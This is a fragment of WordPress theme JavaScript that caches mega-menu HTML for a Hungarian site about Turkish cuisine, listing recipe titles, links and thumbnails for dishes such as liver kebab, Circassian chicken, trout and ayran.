width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
